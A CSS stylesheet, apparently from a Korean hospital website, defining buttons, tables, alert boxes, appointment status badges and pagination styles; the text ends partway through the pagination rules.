.extra-alert{padding:16px 16px 18px 44px; background:rgba(254,222,220, 0.5) url(/kor/_Img/Content/alert-icon.svg) no-repeat 14px center / 20px auto; border:1px solid rgba(254,222,220, 0.8); border-radius:4px; color:#DB362C; font-size:16px; font-weight:bold;}

.info-ex03 .sec {display:block;color:#777}
span.info-ex {display:inline-block;vertical-align:top;padding:0 0 5px 25px;margin-top:2px;min-height:16px;}

.winfo-box {border:1px solid #ddd;padding:3px 15px 10px;background:#fff;}
.winfo-box02 {border:1px solid #ddd;padding:10px 15px;background:#fff;overflow:hidden;margin-top:20px;}
.winfo-box02 .info-ex {margin-top:5px;}

/* 라인박스 + 아이콘 */
.line-box {position:relative;background:url(/cmmImg/Content/line_box_bg.gif) repeat 0 0;padding:3px}
.line-box .inner {font-size:14px;color:#333;line-height:1.6;padding:45px 45px 45px 145px;background:#fff;}


/* 아이콘 */
.line-box .inner:before {content:'';display:block;position:absolute;top:50%;left:30px;margin-top:-43px;width:86px;height:86px;background-image:url(/cmmImg/Content/ico_sprite.png);
background-repeat:no-repeat;background-position:0 -81px;border:1px solid #ddd;border-radius:50%;} 

/* 기본 */
.line-box .inner.ico01:before {background-position:0 -81px;}
.line-box .inner.ico02:before {background-position:0 -170px;}
.line-box .inner.ico03:before {background-position:0 -259px;}
.line-box .inner.ico04:before {background-position:0 -348px;}
.line-box .inner.ico05:before {background-position:0 -437px;}

@media all and (max-width:600px){
	.line-box .inner {padding:15px 15px 15px 85px;font-size:13px;}
	.line-box .inner:before {width:57px;height:57px;;left:15px;background-size:195px auto;top:20px;margin-top:0;background-position:0 -53px;}
	.line-box .inner.ico01:before {background-position:0 -53px;}
	.line-box .inner.ico02:before {background-position:0 -113px;}
	.line-box .inner.ico03:before {background-position:0 -170px;}
	.line-box .inner.ico04:before {background-position:0 -225px;}
	.line-box .inner.ico05:before {background-position:0 -285px;}
}



/* 링크스타일 */
.sico-nwin {color:#175aaf;background:url(/cmmImg/Content/ico_nw.png) no-repeat right 4px;padding-right:17px;letter-spacing:-0.05em;margin-right:3px;}


.u-list01, .u-list02, .u-list03 {padding:3px 0;text-align:left;}
.u-list01 li, .u-list01-li {background:url(/cmmImg/Content/blt04.png) no-repeat 1px 10px;padding-left:10px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#444;letter-spacing:-0.03em; }
.u-list02 li, .u-list02-li {background:url(/cmmImg/Content/blt05.gif) no-repeat 1px 3px;padding-left:12px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#444; letter-spacing:-0.03em;}
.u-list03 li, .u-list03-li {background:url(/cmmImg/Content/blt06.gif) no-repeat 1px 10px;padding-left:10px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#555;letter-spacing:-0.03em;}
.u-list03.list-none li{background:none;}
.u-list01-li.indent, .u-list02-li.indent {margin-left:13px;}

.u-dllist01 {margin-bottom:20px;text-align:left;}
.u-dllist01 dt {background:url(/cmmImg/Content/blt03.png) no-repeat 1px 0.4em;padding-left:15px;line-height:130%;margin-bottom:0px;font-weight:bold;color:#333;font-size:1.077em}
.u-dllist01 dd {padding-left:15px;margin-top:5px;margin-bottom:5px;}

.u-dllist02 {border-bottom:1px dotted #DDD;padding-bottom:20px;margin-bottom:20px;position:relative;text-align:left;}
.u-dllist02 dt {background:url(/cmmImg/Content/blt05.gif) no-repeat 1px 0.5em;font-weight:bold;color:#175aaf;padding-left:12px;line-height:130%;margin-bottom:0px;}
.u-dllist02 dd {padding-left:12px;margin-top:5px;margin-bottom:5px;}


/* 컨텐츠버튼 */
.cw-btn {display:inline-block;vertical-align:baseline;height:33px;background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:13px;color:#444;}
.cw-btn span {display:block;color:#444;padding:11px 10px;line-height:12px;}
.cw-btn span.down {background:url(/cmmImg/Content/ico_down.png) no-repeat right 0;padding-right:50px;}
.cw-btn span.link {background:url(/cmmImg/Content/ico_link.png) no-repeat right 0;padding-right:50px;}
.cw-btn span.win {background:url(/cmmImg/Content/ico_win.gif) no-repeat right 0;padding-right:50px;}

/* 파일별 다운로드 */
.cw-btn span.doc {background:url(/cmmImg/Fileicon/ico_doc_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.hwp {background:url(/cmmImg/Fileicon/ico_hwp_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.xls {background:url(/cmmImg/Fileicon/ico_xls_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.pdf {background:url(/cmmImg/Fileicon/ico_pdf_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.wav {background:url(/cmmImg/Fileicon/ico_wav_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.zip {background:url(/cmmImg/Fileicon/ico_zip_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.vod {background:url(/cmmImg/Fileicon/ico_vod_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.img {background:url(/cmmImg/Fileicon/ico_img_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.word {background:url(/cmmImg/Fileicon/ico_word_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.ppt {background:url(/cmmImg/Fileicon/ico_ppt_b.gif) no-repeat right 0;padding-right:50px;}
input.cw-btn, button.cw-btn {background:#fff;height:35px;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;padding:0 10px;vertical-align:top;overflow:visible;cursor:pointer;font-size:13px;}
input.cw-btn.link {background:#fff url(/cmmImg/Content/ico_link.gif) no-repeat right 0;padding-right:40px;}

.cp-btn {display:inline-block;vertical-align:baseline;height:35px;background:#009dab;font-size:13px;}
.cdp-btn {display:inline-block;vertical-align:baseline;height:35px;background:#26466f;font-size:13px;}
.cg-btn {display:inline-block;vertical-align:baseline;height:35px;background:#f0f0f0;font-size:13px;}
.cdg-btn {display:inline-block;vertical-align:baseline;height:35px;background:#333333;font-size:13px;}
.cg-btn span{display:block;color:#555;padding:12px 11px;line-height:12px}
.cp-btn span,.cdp-btn span, .cdg-btn span  {display:block;color:#fff;padding:12px 11px;line-height:12px}
.cp-btn span.down, .cdp-btn span.down, .cdg-btn span.down {background:url(/cmmImg/Content/ico_down02.png) no-repeat right 0;padding-right:50px;}
.cg-btn span.down {background:url(/cmmImg/Content/ico_down03.png) no-repeat right 0;padding-right:50px;}
.cp-btn span.link,.cdp-btn span.link, .cdg-btn span.link {background:url(/cmmImg/Content/ico_link02.png) no-repeat right 0;padding-right:50px;}
.cg-btn span.link {background:url(/cmmImg/Content/ico_link03.png) no-repeat right 0;padding-right:50px;}
.cp-btn span.win, .cdp-btn span.win, .cdg-btn span.win {background:url(/cmmImg/Content/ico_win02.gif) no-repeat right 0;padding-right:50px;}
.cg-btn span.win {background:url(/cmmImg/Content/ico_win03.gif) no-repeat right 0;padding-right:50px;}

input.cp-btn, button.cp-btn {height:35px;padding:0 11px;background:#009dab;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}
input.cdp-btn, button.cdp-btn {height:35px;padding:0 11px;background:#26466f;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}
input.cg-btn, button.cg-btn {height:35px;padding:0 11px;background:#f0f0f0;vertical-align:top;border:0;color:#555;overflow:visible;cursor:pointer;}
input.cdg-btn, button.cdg-btn {height:35px;padding:0 11px;background:#333333;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}

/* 작은컨텐츠버튼 */
.sw-btn {background:#f0f0f0;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:0.857em;color:#444;display:inline-block;font-weight:normal;vertical-align:baseline;}
.sw-btn span {display:block;padding:8px 7px 8px 8px;line-height:1em;}
input.sw-btn, button.sw-btn {background:#f0f0f0;font-size:0.857em;color:#444;padding:0 7px;height:30px;vertical-align:top;overflow:visible;cursor:pointer;}
button.sw-btn span, button.sg-btn span, button.sp-btn span, button.sdp-btn span {padding:0;}

.sg-btn {background:#656565;font-size:0.857em;color:#fff;display:inline-block;vertical-align:baseline;}
.sg-btn span {color:#fff;display:block;padding:9px 7px 9px 8px;line-height:1em;}
input.sg-btn, button.sg-btn {background:#656565;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}

.sp-btn {background:#009dab;font-size:0.857em;color:#fff;display:inline-block;vertical-align:baseline;}
.sp-btn span {color:#fff;display:block;padding:9px 10px 9px;line-height:1em;}
input.sp-btn, button.sp-btn {background:#009dab;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}

.sdp-btn {background:#26466f;font-size:0.857em;color:#fff;display:inline-block;padding:0 10px;vertical-align:baseline;}
.sdp-btn span {color:#fff;display:block;padding:9px 0 9px;line-height:1em;}
input.sdp-btn, button.sdp-btn {background:#26466f;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}
 
/* 프로그램버튼 */
.bp-btn, .bdp-btn, .bg-btn {display:inline-block;font-weight:700;font-size:100%;height:45px;vertical-align:baseline;min-width:100px;text-align:center;}
.bp-btn {background:#009dab;}
.bdp-btn {background:#175aaf;}
.bp-btn span, .bdp-btn span, .bg-btn span {display:block;color:#fff;padding:16px 19px;line-height:1em;vertical-align:baseline;text-align:center;}
.bg-btn {background:#333333;}
.bw-btn {background:#ffffff;font-weight:700;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:100%;display:inline-block;height:43px;vertical-align:top;color:#444;line-height:1em;min-width:100px;}
.bw-btn span {display:block;padding:15px 18px;/* line-height:1em; */color:#444;vertical-align:baseline;text-align:center;}
.bw-btn span.win {background:url(/cmmImg/Common/ico_win.gif) no-repeat right center;padding-right:18px;}
input.bp-btn, button.bp-btn {background:#009dab;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bdp-btn, button.bdp-btn {background:#175aaf;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bg-btn, button.bg-btn {background:#333333;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bw-btn, button.bw-btn {background:#ffffff;font-weight:700;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:100%;padding:0 18px;height:45px;vertical-align:middle;cursor:pointer;overflow:visible;}
input.bp-btn span, button.bp-btn span, input.bdp-btn span, button.bdp-btn span, input.bw-btn span, button.bw-btn span {padding:0;vertical-align:baseline;}
@media only screen and (max-width:499px){
	.bw-btn, .bd-btn, .bdp-btn, .bg-btn {min-width:80px;}
	.bw-btn span {padding:15px 8px}
}
.bw-btn span.down{background:url(/cmmImg/Fileicon/ico_hwp.png) no-repeat 10px 7px; display:inline-block; padding-left:45px;}

/* 빅프로그램버튼 - 회원가입관련 */
.lp-btn, .ldp-btn, .lg-btn, .lw-btn {display:inline-block;min-height:50px;font-weight:700;font-size:1.231em;vertical-align:baseline;min-width:120px;text-align:center;padding:0 25px;margin-left:4px;margin-right:4px;text-align:center;}
.lp-btn span, .ldp-btn span, .lg-btn span {display:block;color:#fff;padding:19px 0;line-height:1em;}
.lw-btn span {color:#444;display:block;padding:17px 0;line-height:1em;}
.lp-btn {background:#009dab}
.ldp-btn {background:#26466f}
.lg-btn {background:#333333}
.lw-btn {background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;height:53px;min-width:100px;}

/* 빅프로그램버튼 input, button 태그 */
input.lp-btn, button.lp-btn {background:#009dab;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.ldp-btn, button.ldp-btn {background:#26466f;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.lg-btn, button.lg-btn {background:#333333;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.lw-btn, button.lw-btn {background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;height:55px;cursor:pointer;color:#444;overflow:visible;vertical-align:top;min-width:150px;}

/*기본컨텐츠- 아이콘 버튼*/
.icw-btn, .icg-btn,.icp-btn, .icdp-btn {position:relative;display:inline-block;cursor:pointer;line-height:1em;height:14px;padding:8px 40px 8px 10px;font-size:12px;margin:1px;}
.icw-btn span , .icg-btn span , .icp-btn span , .icdp-btn span  {cursor:pointer;}
.icw-btn .txt , .icg-btn .txt , .icp-btn .txt , .icdp-btn .txt  {color:#FFF}
.icw-btn .ico , .icg-btn .ico , .icp-btn .ico , .icdp-btn .ico  {display:inline-block;position:absolute;right:0;top:0;width:30px;height:30px;background-image:url(/cmmImg/Content/cbt_icons01.png);background-repeat:no-repeat;background-position:left top;overflow:hidden;}
.icw-btn {border-style:solid;background:#fff;padding-top:7px;padding-bottom:7px;padding-left:9px;padding-right:39px}
.icw-btn .txt {color:#444;}
.icw-btn .ico {width:28px;height:28px;background-color:#f1f1f1;border-left:1px solid #c8c8c8;}
.icg-btn {border:0;background-color:#e2e2e2;}
.icg-btn .txt {color:#444;}
.icp-btn {border:0;background-color:#009dab;}
.icdp-btn {border:0;background-color:#26466f;}
.icw-btn .ico-arr {background-position:0px 0;}
.icw-btn .ico-nwin {background-position:-30px 0;}
.icw-btn .ico-dn {background-position:-60px 0;}
.icw-btn .ico-zoom {background-position:-90px 0;}
.icw-btn .ico-home {background-position:-120px 0;}
.icw-btn .ico-book {background-position:-150px 0;}
.icw-btn .ico-vod {background-position:-180px 0;}
.icg-btn .ico-arr ,.icp-btn .ico-arr ,.icdp-btn .ico-arr {background-position:0px -30px;}
.icg-btn .ico-nwin ,.icp-btn .ico-nwin ,.icdp-btn .ico-nwin {background-position:-30px -30px;}
.icg-btn .ico-dn ,.icp-btn .ico-dn ,.icdp-btn .ico-dn {background-position:-60px -30px;}
.icg-btn .ico-zoom ,.icp-btn .ico-zoom ,.icdp-btn .ico-zoom {background-position:-90px -30px;}
.icg-btn .ico-home ,.icp-btn .ico-home ,.icdp-btn .ico-home {background-position:-120px -30px;}
.icg-btn .ico-book ,.icp-btn .ico-book ,.icdp-btn .ico-book {background-position:-120px -30px;}
.icg-btn .ico-vod ,.icp-btn .ico-vod ,.icdp-btn .ico-vod {background-position:-150px -30px;}

/*기본컨텐츠- 아이콘 버튼*/
.bicw-btn, .bicg-btn,.bicp-btn, .bicdp-btn {position:relative;display:inline-block;cursor:pointer;line-height:1em;height:20px;padding:11px 40px 9px 10px;font-size:12px;margin:1px;}
.bicw-btn span , .bicg-btn span , .bicp-btn span , .bicdp-btn span  {cursor:pointer;}
.bicw-btn .txt , .bicg-btn .txt , .bicp-btn .txt , .bicdp-btn .txt  {color:#FFF}
.bicw-btn .ico , .bicg-btn .ico , .bicp-btn .ico , .bicdp-btn .ico  {display:inline-block;position:absolute;right:0;top:0;width:40px;height:40px;background-image:url(/cmmImg/Content/cbt_icons01_b.png);background-repeat:no-repeat;background-position:left top;overflow:hidden;}
.bicw-btn {border-style:solid;background:#fff;padding-top:10px;padding-bottom:8px;padding-left:9px;padding-right:49px;}
.bicw-btn .txt {color:#444;}
.bicw-btn .ico {width:38px;height:38px;background-color:#f1f1f1;border-left:1px solid #c8c8c8;}
.bicg-btn {border:0;background-color:#e2e2e2;}
.bicg-btn .txt {color:#444;}
.bicp-btn {border:0;background-color:#009dab;}
.bicdp-btn {border:0;background-color:#26466f;}
.bicw-btn .ico-arr {background-position:0px 0;}
.bicw-btn .ico-nwin {background-position:-40px 0;}
.bicw-btn .ico-dn {background-position:-80px 0;}
.bicw-btn .ico-zoom {background-position:-120px 0;}
.bicw-btn .ico-home {background-position:-160px 0;}
.bicw-btn .ico-book {background-position:-200px 0;}
.bicw-btn .ico-vod {background-position:-240px 0;}
.bicg-btn .ico-arr, .bicp-btn .ico-arr ,.bicdp-btn .ico-arr {background-position:0px -40px;}
.bicg-btn .ico-nwin, .bicp-btn .ico-nwin ,.bicdp-btn .ico-nwin {background-position:-40px -40px;}
.bicg-btn .ico-dn, .bicp-btn .ico-dn ,.bicdp-btn .ico-dn {background-position:-80px -40px;}
.bicg-btn .ico-zoom, .bicp-btn .ico-zoom ,.bicdp-btn .ico-zoom {background-position:-120px -40px;}
.bicg-btn .ico-home, .bicp-btn .ico-home ,.bicdp-btn .ico-home {background-position:-160px -40px;}
.bicg-btn .ico-book, .bicp-btn .ico-book ,.bicdp-btn .ico-book {background-position:-200px -40px;}
.bicg-btn .ico-vod, .bicp-btn .ico-vod ,.bicdp-btn .ico-vod {background-position:-240px -40px;}

/* 이미지확대보기/내려받기 */
.map-nw {position:relative;width:330px;height:auto;overflow:hidden;background:#f0f0f0;padding-bottom:40px;}
.map-nw.no-title{padding-bottom:0}
.map-nw.full {width:99%;height:auto;border:1px solid #9097a0;text-align:center;}
.map-nw.full img, .map-nw.half img {width:100%;}
.map-nw.half {width:65%;height:auto;margin:0 auto;text-align:center;}
.map-nw .title {background:rgba(0,0,0,0.5);height:28px;z-index:10;position:absolute;bottom:0;left:0;width:100%;font-size:100%;color:#fff;padding:12px 0 0 14px;}
.map-nw img {width:330px;}
.map-nw button, .map-nw a {display:block;position:absolute;bottom:0;width:45px;height:40px;text-indent:-9999px;z-index:20;border:0;cursor:pointer;border-left:1px solid rgba(255,255,255,0.3);}
.map-nw.no-title a{border-left:0}
/* .map-nw.no-title button, .map-nw.no-title a{border-left:0;margin-left:1px;} */
.map-nw .down {right:45px;background: rgba(0,0,0,0.5) url(/cmmImg/Content/btn_mdown.png) no-repeat 50% 50%}
.map-nw .down:hover,.map-nw .down:focus, .map-nw .down:active {background:rgba(0,0,0,0.9) url(/cmmImg/Content/btn_mdown.png) no-repeat 50% 50%}
.map-nw .view {right:0;background:rgba(0,0,0,0.5) url(/cmmImg/Content/btn_mview.png) no-repeat 50% 50%}
.map-nw .view:hover,.map-nw .view:focus,.map-nw .view:active {background:rgba(0,0,0,0.9) url(/cmmImg/Content/btn_mview.png) no-repeat 50% 50%}
.map-nw.title .down {border-left:0;}

/* 테이블 */
/* border-top : us-spoint3" */
.tbl-type01 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #333333;}
.tbl-type01 th, .tbl-type01 td {border:1px solid #979797;border-left:1px solid #d5d5d5;border-right:0;padding:15px 5px;word-wrap:break-word;}
.tbl-type01 th {background:#fafafa;color:#333;}
.tbl-type01 td {background:#fff;}
.tbl-type01 th:first-child, .tbl-type01 td:first-child {border-left:0;}
.tbl-type01 th.bdl, .tbl-type01 td.bdl {border-left:1px solid #d5d5d5;} 
.tbl-type01 thead th {padding:14px 5px;} 
.tbl-type01 thead th.vline {border-bottom:1px solid #ccd3db;} /* th가 2줄일 경우  */
.tbl-type01 th.line, .tbl-type01 td.line {border-right:1px solid #d5d5d5;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-type01 th.l, .tbl-type01 td.l, .tbl-type01 td.left {padding-left:15px;}
.tbl-type01 th.r, .tbl-type01 td.r, .tbl-type01 td.right {padding-right:15px;}
.tbl-type01 tr.bg th, .tbl-type01 tr.bg td  {background:#f0f0f0;font-weight:bold;} /* 강조 */

/* border-top : us-point2 */
.tbl-type02 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #f65b3e;}
.tbl-type02 th, .tbl-type02 td {border:1px solid #ccd3db;padding:13px 5px;word-wrap:break-word;}
.tbl-type02 th {background:#fcfdfe;color:#009dab;}
.tbl-type02 td {background:#fff;}
.tbl-type02 thead th {padding:12px 5px;}
.tbl-type02 tbody th {font-weight:normal;}
.tbl-type02 thead th.vline {border-bottom:1px solid #ccd3db;} th가 2줄일 경우
.tbl-type02 th.l, .tbl-type02 td.l, .tbl-type02 td.left {padding-left:10px;}
.tbl-type02 th.r, .tbl-type02 td.r, .tbl-type02 td.right {padding-right:10px;}

/* border-top : us-point2*/ 
.tbl-type02 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #338b03;}
.tbl-type02 th, .tbl-type02 td {border:1px solid #c7d3d3;border-right:0;padding:13px 5px;word-wrap:break-word;}
.tbl-type02 th {background:#fcfdfe;color:#338b03;}
.tbl-type02 td {background:#fff;}
.tbl-type02 th:first-child, .tbl-type02 td:first-child {border-left:0;}
.tbl-type02 thead th {padding:12px 5px;}
.tbl-type02 tbody th, .tbl-type02 tfoot th {background:#fafcfc;}
.tbl-type02 th.line, .tbl-type02 td.line {border-right:1px solid #c7d3d3;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-type02 thead th.vline {border-bottom:1px solid #ccd3db;} /* th가 2줄일 경우  */
.tbl-type02 th.l, .tbl-type02 td.l, .tbl-type02 td.left {padding-left:10px;}
.tbl-type02 th.r, .tbl-type02 td.r, .tbl-type02 td.right {padding-right:10px;}

/*테이블*/
.tbl-basic1 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #cccccc #cccccc #cccccc; width: 100%;}
.tbl-basic1 td, .tbl-basic1 th {border-color:#cccccc;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic1 thead th {border-top-width:2px;border-top-color:#a7a7a7;border-bottom-color:#8b8b8b;color:#333;}
.tbl-basic1 .line-t {border-top-color:#009dab}
.tbl-basic1 th, .tbl-basic1 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic1  tbody th, .tbl-basic1 .th {background-color:#f9f9f9;}
.tbl-basic1 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic1 .left,.tbl-basic1 .l {}
.tbl-basic1 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 푸른색*/
.tbl-basic2 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #c7dde0 #c7dde0 #c7dde0; width: 100%;}
.tbl-basic2 td, .tbl-basic2 th {border-color:#c7dde0;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic2 thead th {border-top-width:2px;border-top-color:#93c0c5;border-bottom-color:#93c0c5;color:#333;}
.tbl-basic2 .line-t {border-top-color:#009dab}
.tbl-basic2 th, .tbl-basic2 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic2  tbody th, .tbl-basic2 .th {background-color:#f9f9f9;}
.tbl-basic2 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic2 .left,.tbl-basic2 .l {}
.tbl-basic2 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 연한 갈색조*/
.tbl-basic3 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #cfcab9 #cfcab9 #cfcab9; width: 100%;}
.tbl-basic3 td, .tbl-basic3 th {border-color:#cfcab9;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic3 thead th {border-top-width:2px;border-top-color:#b1aea2;border-bottom-color:#bfb79b;color:#7c6a28;}
.tbl-basic3 .line-t {border-top-color:#a79c75}
.tbl-basic3 th, .tbl-basic3 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic3  tbody th, .tbl-basic3 .th {background-color:#f9f7f2;}
.tbl-basic3 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic3 .left,.tbl-basic3 .l {}
.tbl-basic3 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 폴딩스타일 */


/* 상태값 */
.r-stat {background:#fff;padding:3px 8px 3px;display:inline-block;vertical-align:middle;font-size:12px;font-weight:bold;letter-spacing:-0.05em;margin-right:-3px;font-style:normal;}
.r-stat.r-stat00,.r-stat.r-st1  {border:1px solid #b3b3b3;color:#666;background:#f0f0f0;} /* 없음 */
.r-stat.r-stat01,.r-stat.r-st2,  .r-stat.r-st-d  {border:1px solid #68cfc9;color:#009e95} /* 일반진료 */
.r-stat.r-stat02,.r-stat.r-st3,  .r-stat.r-st-s  {border:1px solid #ffa340;color:#ff5603} /* 선택진료 */
.r-stat.r-stat03,.r-stat.r-st4,  .r-stat.r-st-ds {border:1px solid #d90014;color:#d90014} /* 특수클리닉1 */
.r-stat.r-stat04,.r-stat.r-st5,  .r-stat.r-st-c2 {border:1px solid #ff44ae;color:#ff44ae} /* 특수클리닉2 */
.r-stat.r-stat05,.r-stat.r-st6, .r-stat.r-st-v{border:1px solid #ce78f6;color:#a227dc} /* 투석 */
.r-stat.r-stat06,.r-stat.r-st7, .r-stat.r-st-v2{border:1px solid #fa90cc;color:#ff44ae;padding:3px 8px 3px;} /* 시술 및 검사 */
.r-stat.r-stat07,.r-stat.r-st8 {border:1px solid #feaeb9;color:#fc5169;padding:3px 8px 3px;} /* 정신치료 */
.r-stat.r-stat08,.r-stat.r-st9 {border:1px solid #8b81e9;color:#2f08ac;padding:3px 8px 3px;} /* 종합검진 */
.r-stat.r-stat09,.r-stat.r-st10 {border:1px solid #5cbbde;color:#009ccf} /* 상담 */ 
.r-stat.r-stat10,.r-stat.r-st11 {border:1px solid #c4c55b;color:#806250;padding:3px 8px 3px;} /* 원격진료 */
.r-stat.r-stat11,.r-stat.r-st12 {border:1px solid #7fa49f;color:#018271} /* 교육 */
.r-stat.r-stat12,.r-stat.r-st13 {border:1px solid #96cc72;color:#57a22f} /* 면담 */
.r-stat.r-stat13,.r-stat.r-st14 {border:1px solid #ffa340;color:#ff5603;padding:3px 8px 3px;} /* 진료(신환) */
.r-stat.r-stat14,.r-stat.r-st15 , .r-stat.r-stoff {border:1px solid #b3b3b3;color:#666;background:#f0f0f0;} /* 휴진 */
.r-stat.r-stat15 {border:1px solid #eea1a1;color:#d91818;padding:0 7px 1px;} /* 예약 */
.r-stat.r-stat16 {border:1px solid #c2c2c2;color:#666;padding:0 7px 1px;} /* 취소 */

/* 준비중, 에러 메시지, 안내 페이지 */
.msg-wrap {width:100%;text-align:center;font-size:14px;color:#333;padding:120px 0;}
.msg-wrap .tit {font-size:22px;font-weight:bold;letter-spacing:-1px;margin:15px 0;color:#175aaf;line-height:1;}
.msg-wrap a {min-width:100px;}
.msg-wrap a.bp-btn {background:#175aaf;}
.msg-wrap a.bp-btn span {color:#fff;}
.msg-wrap:before {content:"";display:block;width:144px;height:116px;background:url(/cmmImg/Content/msg_sprite.png) no-repeat;margin:0 auto 30px;}
.msg-wrap.wait:before {background-position:0 0;}
.msg-wrap.error:before {background-position:0 -117px;}
.msg-wrap.info:before {background-position:0 -234px;}
.msg-wrap.resv:before {background-position:0 -468px;}
.msg-wrap.logout {/* margin-top:30% */}
.msg-wrap.logout:before {background-position:0 -351px;}
.msg-wrap.logout li:before {content:"-";color:#666;margin-right:7px;}

/* 플로우리스트 */
.flow-list {background:#f4f4f4;padding:16px 20px}
.flow-list li {display:inline-block;vertical-align:top;margin:5px 0;letter-spacing:-0.025em;line-height:30px;}
.flow-list li:after {content:"";display:inline-block;vertical-align:middle;width:7px;height:30px;background:url(/cmmImg/Content/flow_arr.png) no-repeat 0 8px;margin:0 7px 0 10px}
.flow-list li.last:after {background:none;margin:0 13px 0 0px}
.flow-list li .num {width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:50%;background-color:#26466f;background-image:url(/cmmImg/Content/flow_bg.png);background-repeat:repeat;color:#fff;margin-right:8px;font-size:12px;line-height:29px;font-weight:bold;text-align:center;}
.flow-list li:first-child .num {background-color:#009dab}
.flow-list li.last .num {background-color:#0491d9;}
.foldings-in-cont .flow-list {background:#fff; border:1px solid #ddd; margin-top:10px;}

/* 이미지 슬라이드 */
.c-photo {position:relative;width:360px;height:230px;}  /* 이미지 넓이와 높이 설정 */
.c-photo .photo_cont {position:relative;text-align:center; padding-top:180px;}  /* padding-top으로 버튼 위치 조정  */
.c-photo .photo_cont li {display:inline-block; vertical-align:top; margin:0 -2px 0 -2.7px;}
.c-photo .nicon {display:inline-block;width:17px;height:27px;overflow:hidden; position:relative; z-index:1000;background:url(/cmmImg/Content/photo_bul.png) no-repeat -30px 0; text-align:center;}
.c-photo .nicon span {width:1px;height:1px;overflow:hidden;position:absolute;top:0;left:0;}
.c-photo .first.nicon {background-position:0 0;width:30px;}
.c-photo .last.nicon {background-position:right 0;width:30px;}
.c-photo .over .nicon {background-position:-30px -29px}
.c-photo .over .first.nicon {background-position:0 -29px}
.c-photo .over .last.nicon {background-position:right -29px}
.c-photo .pcont {position:absolute;left:0;top:0px;height:100%;}
.c-photo .pcont .tit {position:absolute;left:0;top:0px;padding:7px 10px;background:#26466f; color:#fff; }

/*페이징 스타일*/
.pagelist {text-align:center;line-height:110%;display:block;position:relative;height:auto;min-height:35px;}
.pagelist * {vertical-align:middle;}
.pagelist a , .pagelist strong {display:inline-block;height:30px;min-width:30px;border:1px solid #d8d8d8;border-left:0 !important;text-align:center;overflow:hidden}
